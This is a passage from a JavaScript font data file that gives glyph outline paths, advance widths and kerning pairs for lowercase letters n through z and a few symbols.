-354v46,-21,126,-50,142,-50v9,0,17,3,17,12v0,42,-20,114,-21,197v0,0,113,-201,174,-201v17,0,21,31,21,68v0,51,-6,128,-6,128v0,0,49,-81,98,-139v28,-33,59,-59,76,-59v23,0,23,42,23,66v0,66,-17,178,-17,222v0,18,5,29,14,29v7,0,22,-19,33,-36v11,-16,16,-29,16,-29r18,9v-33,72,-103,143,-133,143v-14,0,-19,-17,-19,-42v0,-46,26,-187,26,-243v0,-22,0,-35,-12,-35v-21,0,-99,96,-129,198v-1,6,-5,13,-7,96v0,13,-4,21,-26,21r-16,0v-12,0,-23,-3,-23,-14v0,-18,24,-209,24,-270v0,-19,-8,-29,-15,-29v-29,0,-119,157,-123,197v-3,29,-7,48,-9,96v0,12,-11,19,-24,19r-19,0v-11,0,-24,-2,-24,-14v0,-10,26,-268,26,-313v0,-19,-5,-24,-13,-24v-6,0,-13,3,-21,6r-42,18","w":608,"k":{"-":-20,"\u00ad":-20,"3":20,"z":10,"\u017a":10,"\u017c":10,"\u017e":10,"h":10,"k":10,"\u0125":10,"\u0137":10,"\u013a":10,"\u0127":10,"l":10,"\u013c":10,"\u013e":10,"\u0140":10,"\u0142":10,"5":40,"\u00df":95,"\u017f":10,"s":20,"\u015b":20,"\u015d":20,"\u015f":20,"\u0161":20,"A":20,"\u00c0":20,"\u00c1":20,"\u00c2":20,"\u00c3":20,"\u00c4":20,"\u00c5":20,"\u0100":20,"\u0102":20,"\u0104":20,"\/":20,"x":20,"\u00c6":20,"Q":10,"X":20,"V":10,"W":10,"\u0174":10,"T":40,"\u00a5":40,"\u0162":40,"\u0164":40,"\u0166":40,"\u00ae":20,"\\":60,"\u00b0":80,"]":60,")":60,",":20,"!":20,"\u00a1":20,".":20,"\u2026":20,"4":20}},"n":{"d":"15,-357v16,-5,103,-42,124,-42v9,0,13,5,13,16v0,19,-15,97,-16,193v93,-165,147,-208,184,-208v21,0,24,42,24,66v0,75,-20,188,-20,221v0,18,2,31,8,31v10,0,28,-35,47,-68r17,9v-33,72,-99,146,-129,146v-10,0,-13,-9,-13,-23v0,-53,26,-181,26,-263v0,-22,-4,-45,-16,-45v-22,0,-95,102,-124,177v-17,43,-12,59,-18,129v-1,12,-13,19,-26,19r-16,0v-11,0,-20,-3,-19,-15v12,-126,20,-284,20,-315v0,-16,-3,-22,-11,-22v-9,0,-46,15,-46,15","w":411,"k":{"-":-20,"\u00ad":-20,"3":20,"z":10,"\u017a":10,"\u017c":10,"\u017e":10,"h":10,"k":10,"\u0125":10,"\u0137":10,"\u013a":10,"\u0127":10,"l":10,"\u013c":10,"\u013e":10,"\u0140":10,"\u0142":10,"5":40,"\u00df":95,"\u017f":10,"s":20,"\u015b":20,"\u015d":20,"\u015f":20,"\u0161":20,"A":20,"\u00c0":20,"\u00c1":20,"\u00c2":20,"\u00c3":20,"\u00c4":20,"\u00c5":20,"\u0100":20,"\u0102":20,"\u0104":20,"\/":20,"x":20,"\u00c6":20,"Q":10,"X":20,"V":10,"W":10,"\u0174":10,"T":40,"\u00a5":40,"\u0162":40,"\u0164":40,"\u0166":40,"\u00ae":20,"\\":60,"\u00b0":80,"]":60,")":60,",":20,"!":20,"\u00a1":20,".":20,"\u2026":20,"4":20}},"o":{"d":"20,-128v0,-126,69,-197,80,-210v25,-29,66,-63,109,-63v82,0,101,84,101,137v0,126,-96,276,-187,276v-62,0,-103,-64,-103,-140xm87,-170v0,76,25,144,64,144v47,0,94,-119,94,-212v0,-51,-17,-131,-61,-131v-39,0,-97,93,-97,199","k":{"-":-20,"\u00ad":-20,"3":20,"z":10,"\u017a":10,"\u017c":10,"\u017e":10,"h":10,"k":10,"\u0125":10,"\u0137":10,"\u013a":10,"\u0127":10,"l":10,"\u013c":10,"\u013e":10,"\u0140":10,"\u0142":10,"5":40,"\u00df":95,"\u017f":10,"s":20,"\u015b":20,"\u015d":20,"\u015f":20,"\u0161":20,"A":20,"\u00c0":20,"\u00c1":20,"\u00c2":20,"\u00c3":20,"\u00c4":20,"\u00c5":20,"\u0100":20,"\u0102":20,"\u0104":20,"\/":20,"x":20,"\u00c6":20,"Q":10,"X":20,"V":10,"W":10,"\u0174":10,"T":40,"\u00a5":40,"\u0162":40,"\u0164":40,"\u0166":40,"\u00ae":20,"\\":60,"\u00b0":80,"]":60,")":60,",":20,"!":20,"\u00a1":20,".":20,"\u2026":20,"4":20}},"p":{"d":"-21,242v74,-7,70,-1,72,-34v21,-276,32,-410,38,-474v3,-39,7,-59,7,-71v0,-8,-2,-12,-8,-12v-6,0,-14,3,-63,25r-10,-23v0,0,114,-56,137,-56v8,0,14,3,14,12v0,4,-13,78,-19,118v0,0,78,-122,145,-122v35,0,62,31,62,108v0,60,-28,133,-42,162v-34,70,-92,131,-126,131v-31,0,-57,-28,-57,-28v-5,111,-15,204,-15,224v0,17,0,25,19,25v9,0,54,-4,90,-6r-1,27r-243,23r0,-29xm135,-149v0,78,24,110,53,110v49,0,114,-92,114,-186v0,-35,-11,-109,-54,-109v-36,0,-113,87,-113,185","w":369,"k":{"-":-20,"\u00ad":-20,"3":20,"z":10,"\u017a":10,"\u017c":10,"\u017e":10,"h":10,"k":10,"\u0125":10,"\u0137":10,"\u013a":10,"\u0127":10,"l":10,"\u013c":10,"\u013e":10,"\u0140":10,"\u0142":10,"5":40,"\u00df":95,"\u017f":10,"s":20,"\u015b":20,"\u015d":20,"\u015f":20,"\u0161":20,"A":20,"\u00c0":20,"\u00c1":20,"\u00c2":20,"\u00c3":20,"\u00c4":20,"\u00c5":20,"\u0100":20,"\u0102":20,"\u0104":20,"\/":20,"x":20,"\u00c6":20,"Q":10,"X":20,"V":10,"W":10,"\u0174":10,"T":40,"\u00a5":40,"\u0162":40,"\u0164":40,"\u0166":40,"\u00ae":20,"\\":60,"\u00b0":80,"]":60,")":60,",":20,"!":20,"\u00a1":20,".":20,"\u2026":20,"4":20}},"q":{"d":"20,-109v0,-34,11,-103,29,-146v42,-100,114,-141,146,-141v43,0,76,55,76,55v0,0,9,-51,14,-71r25,4v-14,80,-16,100,-27,201v-12,107,-24,387,-24,409v0,23,6,25,29,25v10,0,25,-1,40,-1r0,24r-243,20r1,-33v95,-7,104,2,109,-49r32,-334v0,0,-78,149,-146,149v-40,0,-61,-57,-61,-112xm76,-171v0,87,32,112,51,112v23,0,46,-32,66,-64v23,-36,38,-87,38,-136v0,-68,-37,-101,-61,-101v-48,0,-94,121,-94,189","w":343,"k":{"-":-20,"\u00ad":-20,"3":20,"z":10,"\u017a":10,"\u017c":10,"\u017e":10,"h":10,"k":10,"\u0125":10,"\u0137":10,"\u013a":10,"\u0127":10,"l":10,"\u013c":10,"\u013e":10,"\u0140":10,"\u0142":10,"5":40,"\u00df":95,"\u017f":10,"s":20,"\u015b":20,"\u015d":20,"\u015f":20,"\u0161":20,"A":20,"\u00c0":20,"\u00c1":20,"\u00c2":20,"\u00c3":20,"\u00c4":20,"\u00c5":20,"\u0100":20,"\u0102":20,"\u0104":20,"\/":20,"x":20,"\u00c6":20,"Q":10,"X":20,"V":10,"W":10,"\u0174":10,"T":40,"\u00a5":40,"\u0162":40,"\u0164":40,"\u0166":40,"\u00ae":20,"\\":60,"\u00b0":80,"]":60,")":60,",":20,"!":20,"\u00a1":20,".":20,"\u2026":20,"4":20}},"r":{"d":"10,-354v0,0,112,-48,141,-48v9,0,12,6,12,13v0,29,-21,165,-21,165v0,0,85,-174,138,-174v16,0,44,51,44,82v0,14,-4,25,-13,25v-15,0,-25,-25,-45,-25v-53,0,-91,84,-111,144v-20,61,-19,95,-24,157v-1,11,-11,16,-21,16r-23,0v-13,0,-20,-5,-20,-13v10,-109,23,-255,25,-319v0,-15,-5,-22,-14,-22v-11,0,-49,17,-61,22","w":334,"k":{"3":20,"z":10,"\u017a":10,"\u017c":10,"\u017e":10,"B":10,"S":10,"\u015a":10,"\u015c":10,"\u015e":10,"\u0160":10,"h":10,"k":10,"\u0125":10,"\u0137":10,"\u013a":10,"D":10,"F":10,"H":10,"K":10,"L":10,"P":10,"R":10,"\u00de":10,"\u010e":10,"\u0124":10,"\u0126":10,"\u0136":10,"\u0139":10,"\u013b":10,"\u013d":10,"\u013f":10,"\u0141":10,"\u0154":10,"\u0156":10,"\u0158":10,"E":10,"I":10,"\u00c8":10,"\u00c9":10,"\u00ca":10,"\u00cb":10,"\u00cc":10,"\u00cd":10,"\u00ce":10,"\u00cf":10,"\u00d0":10,"\u0110":10,"\u0112":10,"\u0114":10,"\u0116":10,"\u0118":10,"\u011a":10,"\u0128":10,"\u012a":10,"\u012c":10,"\u012e":10,"\u0130":10,"\u0132":10,"\u0127":10,"J":10,"\u0134":10,"U":10,"\u00d9":10,"\u00da":10,"\u00db":10,"\u00dc":10,"\u0168":10,"\u016a":10,"\u016c":10,"\u016e":10,"\u0170":10,"\u0172":10,"l":10,"\u013c":10,"\u013e":10,"\u0140":10,"\u0142":10,"0":20,"a":20,"c":20,"d":20,"e":20,"o":20,"q":20,"\u00b5":20,"\u00e0":20,"\u00e1":20,"\u00e2":20,"\u00e3":20,"\u00e4":20,"\u00e5":20,"\u00e6":20,"\u00e7":20,"\u00e8":20,"\u00e9":20,"\u00ea":20,"\u00eb":20,"\u00f0":20,"\u00f2":20,"\u00f3":20,"\u00f4":20,"\u00f5":20,"\u00f6":20,"\u00f8":20,"\u0101":20,"\u0103":20,"\u0105":20,"\u0107":20,"\u0109":20,"\u010b":20,"\u010d":20,"\u010f":20,"\u0111":20,"\u0113":20,"\u0115":20,"\u0117":20,"\u0119":20,"\u011b":20,"\u014d":20,"\u014f":20,"\u0151":20,"\u0153":20,"5":40,"\u00df":105,"\u017f":20,"g":20,"\u011d":20,"\u011f":20,"\u0121":20,"\u0123":20,"s":20,"\u015b":20,"\u015d":20,"\u015f":20,"\u0161":20,"\u00fe":20,"A":40,"\u00c0":40,"\u00c1":40,"\u00c2":40,"\u00c3":40,"\u00c4":40,"\u00c5":40,"\u0100":40,"\u0102":40,"\u0104":40,"\/":40,"x":40,"\u00c6":40,"Q":10,"X":30,"V":10,"W":10,"\u0174":10,"T":40,"\u00a5":40,"\u0162":40,"\u0164":40,"\u0166":40,"\u00ae":20,"\\":60,"\u00b0":80,"]":60,")":60,",":40,"!":40,"\u00a1":40,".":40,"\u2026":40,"4":40}},"s":{"d":"25,-60v0,-18,7,-41,24,-41v29,0,26,73,88,73v44,0,78,-32,78,-73v0,-76,-131,-117,-131,-210v0,-60,60,-88,123,-88v38,0,79,18,79,51v0,9,-7,23,-18,23v-40,0,-53,-45,-92,-45v-24,0,-40,15,-40,34v0,64,139,123,139,218v0,62,-67,125,-152,125v-49,0,-81,-12,-90,-24v-6,-7,-8,-20,-8,-43","w":316,"k":{"-":-20,"\u00ad":-20,"3":20,"z":10,"\u017a":10,"\u017c":10,"\u017e":10,"h":10,"k":10,"\u0125":10,"\u0137":10,"\u013a":10,"\u0127":10,"l":10,"\u013c":10,"\u013e":10,"\u0140":10,"\u0142":10,"5":40,"\u00df":95,"\u017f":10,"s":15,"\u015b":15,"\u015d":15,"\u015f":15,"\u0161":15,"A":15,"\u00c0":15,"\u00c1":15,"\u00c2":15,"\u00c3":15,"\u00c4":15,"\u00c5":15,"\u0100":15,"\u0102":15,"\u0104":15,"\/":15,"x":15,"\u00c6":15,"Q":10,"X":15,"V":10,"W":10,"\u0174":10,"T":40,"\u00a5":40,"\u0162":40,"\u0164":40,"\u0166":40,"\u00ae":20,"\\":60,"\u00b0":80,"]":60,")":55,",":15,"!":15,"\u00a1":15,".":15,"\u2026":15,"4":15}},"t":{"d":"25,-361r3,-31r79,0r14,-84v1,-8,43,-27,56,-27v6,0,9,6,9,13v0,19,-13,52,-18,98r88,0r-4,31r-89,0v-1,10,-17,136,-17,232v0,36,2,71,22,71v22,0,78,-63,78,-63r17,16v-60,89,-142,110,-153,110v-18,0,-32,-19,-32,-41v0,-153,24,-325,24,-325r-77,0","w":283,"k":{"-":-20,"\u00ad":-20,"3":20,"z":10,"\u017a":10,"\u017c":10,"\u017e":10,"h":10,"k":10,"\u0125":10,"\u0137":10,"\u013a":10,"\u0127":10,"l":10,"\u013c":10,"\u013e":10,"\u0140":10,"\u0142":10,"5":40,"\u00df":95,"\u017f":10,"s":20,"\u015b":20,"\u015d":20,"\u015f":20,"\u0161":20,"A":20,"\u00c0":20,"\u00c1":20,"\u00c2":20,"\u00c3":20,"\u00c4":20,"\u00c5":20,"\u0100":20,"\u0102":20,"\u0104":20,"\/":20,"x":20,"\u00c6":20,"Q":10,"X":20,"V":10,"W":10,"\u0174":10,"T":40,"\u00a5":40,"\u0162":40,"\u0164":40,"\u0166":40,"\u00ae":20,"\\":60,"\u00b0":80,"]":60,")":60,",":20,"!":20,"\u00a1":20,".":20,"\u2026":20,"4":20}},"u":{"d":"25,-353v0,0,111,-49,141,-49v13,0,17,7,17,21v0,22,-12,61,-18,116v-7,69,-10,113,-10,141v0,22,0,50,12,50v30,0,152,-180,152,-273r0,-22v0,-19,6,-30,29,-30r24,0v7,0,15,5,14,15v-7,77,-24,200,-24,287v0,9,4,19,11,19v16,0,62,-73,62,-73r18,13v-8,13,-28,59,-99,127v-13,13,-25,21,-34,21v-15,0,-25,-17,-25,-48v0,-42,10,-109,15,-191v0,0,-20,45,-51,96v-49,83,-126,142,-152,142v-16,0,-24,-22,-24,-57v0,-70,23,-191,23,-278v0,-15,-4,-23,-13,-23v-3,0,-8,1,-12,3r-45,20","w":473,"k":{"t":10,"y":10,"\u00fd":10,"\u00ff":10,"\u0163":10,"\u0165":10,"\u0177":10,"-":-20,"\u00ad":-20,"3":20,"z":10,"\u017a":10,"\u017c":10,"\u017e":10,"h":10,"k":10,"\u0125":10,"\u0137":10,"\u013a":10,"7":20,"u":20,"v":20,"w":20,"\u00f9":20,"\u00fa":20,"\u00fb":20,"\u00fc":20,"\u0169":20,"\u016b":20,"\u016d":20,"\u016f":20,"\u0171":20,"\u0173":20,"\u0175":20,"\u0127":10,"l":10,"\u013c":10,"\u013e":10,"\u0140":10,"\u0142":10,"5":40,"\u00df":95,"\u017f":10,"j":20,"\u0135":20,"\u00b7":30,"s":20,"\u015b":20,"\u015d":20,"\u015f":20,"\u0161":20,"A":30,"\u00c0":30,"\u00c1":30,"\u00c2":30,"\u00c3":30,"\u00c4":30,"\u00c5":30,"\u0100":30,"\u0102":30,"\u0104":30,"\/":20,"x":30,"\u00c6":30,"\"":30,"'":30,"\u00aa":30,"\u00ba":30,"\u2032":30,"\u2033":30,"Q":30,"X":20,"V":30,"W":30,"\u0174":30,"T":40,"\u00a5":40,"\u0162":40,"\u0164":40,"\u0166":40,"\u00ae":50,"\\":80,"\u00b0":80,"]":60,")":70,",":30,"!":20,"\u00a1":20,".":30,"\u2026":30,"4":30}},"v":{"d":"25,-355v114,-48,117,-51,130,-51v13,0,18,7,18,16v0,29,-22,122,-22,199r0,44v0,64,4,97,29,97v25,0,132,-114,132,-241v0,-44,-26,-46,-26,-80v0,-20,10,-32,30,-32v28,0,42,31,42,58v0,57,-33,169,-78,238v-60,92,-122,122,-152,122v-39,0,-44,-48,-44,-90v0,-69,11,-189,17,-253v1,-13,-4,-21,-13,-21v-3,0,-8,1,-12,3r-45,19","w":383,"k":{"-":-10,"\u00ad":-10,"3":20,"z":10,"\u017a":10,"\u017c":10,"\u017e":10,"B":10,"S":10,"\u015a":10,"\u015c":10,"\u015e":10,"\u0160":10,"h":10,"k":10,"\u0125":10,"\u0137":10,"\u013a":10,"D":10,"F":10,"H":10,"K":10,"L":10,"P":10,"R":10,"\u00de":10,"\u010e":10,"\u0124":10,"\u0126":10,"\u0136":10,"\u0139":10,"\u013b":10,"\u013d":10,"\u013f":10,"\u0141":10,"\u0154":10,"\u0156":10,"\u0158":10,"E":10,"I":10,"\u00c8":10,"\u00c9":10,"\u00ca":10,"\u00cb":10,"\u00cc":10,"\u00cd":10,"\u00ce":10,"\u00cf":10,"\u00d0":10,"\u0110":10,"\u0112":10,"\u0114":10,"\u0116":10,"\u0118":10,"\u011a":10,"\u0128":10,"\u012a":10,"\u012c":10,"\u012e":10,"\u0130":10,"\u0132":10,"\u0127":10,"J":10,"\u0134":10,"U":10,"\u00d9":10,"\u00da":10,"\u00db":10,"\u00dc":10,"\u0168":10,"\u016a":10,"\u016c":10,"\u016e":10,"\u0170":10,"\u0172":10,"l":10,"\u013c":10,"\u013e":10,"\u0140":10,"\u0142":10,"0":10,"a":10,"c":10,"d":10,"e":10,"o":10,"q":10,"\u00b5":10,"\u00e0":10,"\u00e1":10,"\u00e2":10,"\u00e3":10,"\u00e4":10,"\u00e5":10,"\u00e6":10,"\u00e7":10,"\u00e8":10,"\u00e9":10,"\u00ea":10,"\u00eb":10,"\u00f0":10,"\u00f2":10,"\u00f3":10,"\u00f4":10,"\u00f5":10,"\u00f6":10,"\u00f8":10,"\u0101":10,"\u0103":10,"\u0105":10,"\u0107":10,"\u0109":10,"\u010b":10,"\u010d":10,"\u010f":10,"\u0111":10,"\u0113":10,"\u0115":10,"\u0117":10,"\u0119":10,"\u011b":10,"\u014d":10,"\u014f":10,"\u0151":10,"\u0153":10,"5":40,"\u00df":105,"\u017f":20,"g":10,"\u011d":10,"\u011f":10,"\u0121":10,"\u0123":10,"s":20,"\u015b":20,"\u015d":20,"\u015f":20,"\u0161":20,"\u00fe":10,"A":30,"\u00c0":30,"\u00c1":30,"\u00c2":30,"\u00c3":30,"\u00c4":30,"\u00c5":30,"\u0100":30,"\u0102":30,"\u0104":30,"\/":30,"x":30,"\u00c6":30,"Q":10,"X":30,"V":10,"W":10,"\u0174":10,"T":40,"\u00a5":40,"\u0162":40,"\u0164":40,"\u0166":40,"\u00ae":20,"\\":60,"\u00b0":80,"]":60,")":60,",":30,"!":30,"\u00a1":30,".":30,"\u2026":30,"4":30}},"w":{"d":"25,-341v62,-33,117,-61,138,-61v11,0,16,5,16,15v0,17,-25,216,-25,251v0,40,7,83,30,83v19,0,55,-29,97,-106v38,-69,51,-171,55,-208v2,-18,6,-29,27,-29r20,0v13,0,17,13,17,22v-4,48,-23,96,-23,229v0,52,2,93,25,93v33,0,139,-125,139,-236v0,-40,-26,-51,-26,-81v0,-12,11,-27,35,-27v28,0,37,27,37,54v0,57,-38,169,-83,238v-60,92,-115,117,-144,117v-42,0,-46,-43,-46,-85v0,-26,7,-115,7,-115v0,0,-34,80,-76,133v-31,40,-82,67,-106,67v-39,0,-51,-43,-51,-85v0,-84,19,-202,20,-253v0,-13,-5,-22,-14,-22v-6,0,-6,1,-61,25","w":612,"k":{"-":-10,"\u00ad":-10,"3":20,"z":10,"\u017a":10,"\u017c":10,"\u017e":10,"B":10,"S":10,"\u015a":10,"\u015c":10,"\u015e":10,"\u0160":10,"h":10,"k":10,"\u0125":10,"\u0137":10,"\u013a":10,"D":10,"F":10,"H":10,"K":10,"L":10,"P":10,"R":10,"\u00de":10,"\u010e":10,"\u0124":10,"\u0126":10,"\u0136":10,"\u0139":10,"\u013b":10,"\u013d":10,"\u013f":10,"\u0141":10,"\u0154":10,"\u0156":10,"\u0158":10,"E":10,"I":10,"\u00c8":10,"\u00c9":10,"\u00ca":10,"\u00cb":10,"\u00cc":10,"\u00cd":10,"\u00ce":10,"\u00cf":10,"\u00d0":10,"\u0110":10,"\u0112":10,"\u0114":10,"\u0116":10,"\u0118":10,"\u011a":10,"\u0128":10,"\u012a":10,"\u012c":10,"\u012e":10,"\u0130":10,"\u0132":10,"\u0127":10,"J":10,"\u0134":10,"U":10,"\u00d9":10,"\u00da":10,"\u00db":10,"\u00dc":10,"\u0168":10,"\u016a":10,"\u016c":10,"\u016e":10,"\u0170":10,"\u0172":10,"l":10,"\u013c":10,"\u013e":10,"\u0140":10,"\u0142":10,"0":10,"a":10,"c":10,"d":10,"e":10,"o":10,"q":10,"\u00b5":10,"\u00e0":10,"\u00e1":10,"\u00e2":10,"\u00e3":10,"\u00e4":10,"\u00e5":10,"\u00e6":10,"\u00e7":10,"\u00e8":10,"\u00e9":10,"\u00ea":10,"\u00eb":10,"\u00f0":10,"\u00f2":10,"\u00f3":10,"\u00f4":10,"\u00f5":10,"\u00f6":10,"\u00f8":10,"\u0101":10,"\u0103":10,"\u0105":10,"\u0107":10,"\u0109":10,"\u010b":10,"\u010d":10,"\u010f":10,"\u0111":10,"\u0113":10,"\u0115":10,"\u0117":10,"\u0119":10,"\u011b":10,"\u014d":10,"\u014f":10,"\u0151":10,"\u0153":10,"5":40,"\u00df":105,"\u017f":20,"g":10,"\u011d":10,"\u011f":10,"\u0121":10,"\u0123":10,"s":20,"\u015b":20,"\u015d":20,"\u015f":20,"\u0161":20,"\u00fe":10,"A":30,"\u00c0":30,"\u00c1":30,"\u00c2":30,"\u00c3":30,"\u00c4":30,"\u00c5":30,"\u0100":30,"\u0102":30,"\u0104":30,"\/":30,"x":30,"\u00c6":30,"Q":10,"X":30,"V":10,"W":10,"\u0174":10,"T":40,"\u00a5":40,"\u0162":40,"\u0164":40,"\u0166":40,"\u00ae":20,"\\":60,"\u00b0":80,"]":60,")":60,",":30,"!":30,"\u00a1":30,".":30,"\u2026":30,"4":30}},"x":{"d":"10,-22v0,-12,14,-28,24,-28v14,0,11,18,28,18v29,0,64,-42,74,-57v29,-42,48,-83,48,-138v0,-46,-1,-116,-26,-116v-37,0,-62,74,-62,74r-20,-11v6,-16,12,-36,45,-77v19,-23,43,-43,73,-43v45,0,45,108,45,108v0,0,71,-107,124,-107v27,0,34,17,34,28v0,16,-16,30,-27,30v-12,0,-11,-19,-26,-19v-12,0,-40,24,-66,57v-30,38,-47,74,-47,121v0,68,40,119,59,119v27,0,57,-62,67,-84r24,7v-19,42,-25,64,-82,124v-13,14,-27,24,-38,24v-57,0,-73,-133,-73,-133v0,0,-61,133,-138,133v-24,0,-40,-10,-40,-30","w":412,"k":{"-":-20,"\u00ad":-20,"3":20,"z":10,"\u017a":10,"\u017c":10,"\u017e":10,"h":10,"k":10,"\u0125":10,"\u0137":10,"\u013a":10,"\u0127":10,"l":10,"\u013c":10,"\u013e":10,"\u0140":10,"\u0142":10,"5":40,"\u00df":95,"\u017f":10,"s":20,"\u015b":20,"\u015d":20,"\u015f":20,"\u0161":20,"A":20,"\u00c0":20,"\u00c1":20,"\u00c2":20,"\u00c3":20,"\u00c4":20,"\u00c5":20,"\u0100":20,"\u0102":20,"\u0104":20,"\/":20,"x":20,"\u00c6":20,"Q":10,"X":20,"V":10,"W":10,"\u0174":10,"T":40,"\u00a5":40,"\u0162":40,"\u0164":40,"\u0166":40,"\u00ae":20,"\\":60,"\u00b0":80,"]":60,")":60,",":20,"!":20,"\u00a1":20,".":20,"\u2026":20,"4":20}},"y":{"d":"-2,237v39,-10,38,2,100,-64v47,-50,103,-144,103,-171v0,-29,-38,-175,-71,-264v-15,-40,-29,-69,-37,-69v-15,0,-30,30,-55,68r-23,-14v3,-4,30,-52,59,-83v21,-22,42,-41,59,-41v21,0,36,31,55,95v15,52,33,127,58,224v28,-68,52,-154,52,-257v0,-34,-22,-39,-22,-39r1,-17v16,-2,28,-2,35,-2r6,0v30,0,42,2,42,26v0,49,-72,286,-138,420v-35,71,-71,133,-115,195v-7,9,-11,16,-27,16r-82,0r0,-23","w":385,"k":{"3":20,"z":10,"\u017a":10,"\u017c":10,"\u017e":10,"B":10,"S":10,"\u015a":10,"\u015c":10,"\u015e":10,"\u0160":10,"h":10,"k":10,"\u0125":10,"\u0137":10,"\u013a":10,"D":10,"F":10,"H":10,"K":10,"L":10,"P":10,"R":10,"\u00de":10,"\u010e":10,"\u0124":10,"\u0126":10,"\u0136":10,"\u0139":10,"\u013b":10,"\u013d":10,"\u013f":10,"\u0141":10,"\u0154":10,"\u0156":10,"\u0158":10,"E":10,"I":10,"\u00c8":10,"\u00c9":10,"\u00ca":10,"\u00cb":10,"\u00cc":10,"\u00cd":10,"\u00ce":10,"\u00cf":10,"\u00d0":10,"\u0110":10,"\u0112":10,"\u0114":10,"\u0116":10,"\u0118":10,"\u011a":10,"\u0128":10,"\u012a":10,"\u012c":10,"\u012e":10,"\u0130":10,"\u0132":10,"\u0127":10,"J":10,"\u0134":10,"U":10,"\u00d9":10,"\u00da":10,"\u00db":10,"\u00dc":10,"\u0168":10,"\u016a":10,"\u016c":10,"\u016e":10,"\u0170":10,"\u0172":10,"l":10,"\u013c":10,"\u013e":10,"\u0140":10,"\u0142":10,"0":20,"a":20,"c":20,"d":20,"e":20,"o":20,"q":20,"\u00b5":20,"\u00e0":20,"\u00e1":20,"\u00e2":20,"\u00e3":20,"\u00e4":20,"\u00e5":20,"\u00e6":20,"\u00e7":20,"\u00e8":20,"\u00e9":20,"\u00ea":20,"\u00eb":20,"\u00f0":20,"\u00f2":20,"\u00f3":20,"\u00f4":20,"\u00f5":20,"\u00f6":20,"\u00f8":20,"\u0101":20,"\u0103":20,"\u0105":20,"\u0107":20,"\u0109":20,"\u010b":20,"\u010d":20,"\u010f":20,"\u0111":20,"\u0113":20,"\u0115":20,"\u0117":20,"\u0119":20,"\u011b":20,"\u014d":20,"\u014f":20,"\u0151":20,"\u0153":20,"5":40,"\u00df":105,"\u017f":20,"g":20,"\u011d":20,"\u011f":20,"\u0121":20,"\u0123":20,"s":20,"\u015b":20,"\u015d":20,"\u015f":20,"\u0161":20,"\u00fe":20,"A":40,"\u00c0":40,"\u00c1":40,"\u00c2":40,"\u00c3":40,"\u00c4":40,"\u00c5":40,"\u0100":40,"\u0102":40,"\u0104":40,"\/":40,"x":40,"\u00c6":40,"Q":10,"X":30,"V":10,"W":10,"\u0174":10,"T":40,"\u00a5":40,"\u0162":40,"\u0164":40,"\u0166":40,"\u00ae":20,"\\":60,"\u00b0":80,"]":60,")":60,",":40,"!":40,"\u00a1":40,".":40,"\u2026":40,"4":40}},"z":{"d":"10,26v0,-58,62,-103,115,-157r192,-195v-78,-5,-139,-20,-163,-20v-58,0,-68,21,-68,25v0,13,27,19,27,36v0,11,-6,21,-24,21v-14,0,-32,-16,-32,-43v0,-53,57,-95,125,-95v73,0,110,18,178,18v14,0,19,-3,19,-15v0,-5,-6,-13,-6,-22v0,-12,9,-24,26,-24v9,0,31,11,31,35v0,16,-22,38,-38,54r-287,285v0,0,23,-10,72,-10v56,0,102,28,145,28v44,0,56,-49,56,-57v0,-20,-10,-30,-16,-36r15,-14v0,0,35,14,35,61v0,44,-34,111,-105,111v-58,0,-117,-41,-179,-41v-54,0,-82,17,-82,37v0,3,4,18,4,29v0,10,-3,19,-17,19v-13,0,-23,-11,-23,-30","w":450,"k":{"-":-10,"\u00ad":-10,"3":20,"z":10,"\u017a":10,"\u017c":10,"\u017e":10,"B":10,"S":10,"\u015a":10,"\u015c":10,"\u015e":10,"\u0160":10,"h":10,"k":10,"\u0125":10,"\u0137":10,"\u013a":10,"D":10,"F":10,"H":10,"K":10,"L":10,"P":10,"R":10,"\u00de":10,"\u010e":10,"\u0124":10,"\u0126":10,"\u0136":10,"\u0139":10,"\u013b":10,"\u013d":10,"\u013f":10,"\u0141":10,"\u0154":10,"\u0156":10,"\u0158":10,"E":10,"I":10,"\u00c8":10,"\u00c9":10,"\u00ca":10,"\u00cb":10,"\u00cc":10,"\u00cd":10,"\u00ce":10,"\u00cf":10,"\u00d0":10,"\u0110":10,"\u0112":10,"\u0114":10,"\u0116":10,"\u0118":10,"\u011a":10,"\u0128":10,"\u012a":10,"\u012c":10,"\u012e":10,"\u0130":10,"\u0132":10,"\u0127":10,"J":10,"\u0134":10,"U":10,"\u00d9":10,"\u00da":10,"\u00db":10,"\u00dc":10,"\u0168":10,"\u016a":10,"\u016c":10,"\u016e":10,"\u0170":10,"\u0172":10,"l":10,"\u013c":10,"\u013e":10,"\u0140":10,"\u0142":10,"0":10,"a":10,"c":10,"d":10,"e":10,"o":10,"q":10,"\u00b5":10,"\u00e0":10,"\u00e1":10,"\u00e2":10,"\u00e3":10,"\u00e4":10,"\u00e5":10,"\u00e6":10,"\u00e7":10,"\u00e8":10,"\u00e9":10,"\u00ea":10,"\u00eb":10,"\u00f0":10,"\u00f2":10,"\u00f3":10,"\u00f4":10,"\u00f5":10,"\u00f6":10,"\u00f8":10,"\u0101":10,"\u0103":10,"\u0105":10,"\u0107":10,"\u0109":10,"\u010b":10,"\u010d":10,"\u010f":10,"\u0111":10,"\u0113":10,"\u0115":10,"\u0117":10,"\u0119":10,"\u011b":10,"\u014d":10,"\u014f":10,"\u0151":10,"\u0153":10,"5":40,"\u00df":95,"\u017f":10,"g":10,"\u011d":10,"\u011f":10,"\u0121":10,"\u0123":10,"s":10,"\u015b":10,"\u015d":10,"\u015f":10,"\u0161":10,"\u00fe":10,"A":10,"\u00c0":10,"\u00c1":10,"\u00c2":10,"\u00c3":10,"\u00c4":10,"\u00c5":10,"\u0100":10,"\u0102":10,"\u0104":10,"\/":10,"x":10,"\u00c6":10,"Q":10,"X":10,"V":10,"W":10,"\u0174":10,"T":40,"\u00a5":40,"\u0162":40,"\u0164":40,"\u0166":40,"\u00ae":20,"\\":60,"\u00b0":80,"]":60,")":50,",":10,"!":10,"\u00a1":10,".":10,"\u2026":10,"4":10}},"{":{"d":"17,-230r0,-19v45,-9,83,-5,83,-132v0,-36,-3,-77,-3,-122v0,-109,44,-203,167,-203r0,29v-96,0,-103,86,-103,168v0,55,5,100,5,144v0,66,-17,106,-67,125v50,19,66,62,66,126v0,43,-4,88,-4,143v0,83,6,173,103,173r0,29v-124,0,-167,-87,-167,-207v0,-44,4,-85,4,-122v0,-131,-44,-123,-84,-132","w":281,"k":{"-":-20,"\u00ad":-20,"b":-10,"J":-105,"\u0134":-105,"j":-80,"\u0135":-80,",":-20,"f":-75,"\u017f":-75}},"|":{"d":"88,231r0,-937r44,0r0,937r-44,0","w":220,"k":{"-